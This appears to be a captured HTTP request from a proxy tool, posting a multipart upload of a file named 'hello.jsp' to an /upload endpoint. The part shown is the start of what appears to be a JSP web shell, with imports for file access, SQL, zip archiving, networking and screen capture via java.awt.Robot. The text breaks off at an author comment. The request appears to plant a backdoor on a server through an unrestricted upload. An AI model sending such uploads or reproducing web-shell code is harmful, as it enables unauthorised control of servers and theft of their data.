 Raw Params Headers Hex
POST /upload HTTP/1.1
User-Agent:
Accept-Charset: UTF-8
Content-Type: multipart/form-data; boundary=bd66e316-cb96-4ed5-a29e-55f3121772c2
Content-Length: 70089
Host: 00
Connection: close
Accept-Encoding: gzip, deflate
--bd66e316-cb96-4ed5-a29e-55f3121772c2
Content-Disposition: form-data; name="file"; filename="hello.jsp"
Content-Type: application/x-www-form-urlencoded
Content-Length: 69866
<%@ page contentType="text/html; charset=utf-8"%>
<%@ page import="java.io.*"%>
<%@ page import="java.util.*"%>
<%@ page import="java.nio.charset.Charset"%>
<%@ page import="java.util.regex.*"%>
<%@ page import="java.sql.*"%>
<%@ page import="java.util.zip.ZipEntry"%>
<%@ page import="java.util.zip.ZipOutputStream"%>
<%@ page import="java.text.DecimalFormat"%>
<%@ page import="java.net.InetAddress"%>
<%@ page import="java.awt.Dimension"%>
<%@ page import="java.awt.Toolkit"%>
<%@ page import="java.awt.image.BufferedImage"%>
<%@ page import="java.awt.Rectangle"%>
<%@ page import="java.awt.Robot"%>
<%@ page import="javax.imageio.ImageIO"%>
<%!
/*
* Code by Kenn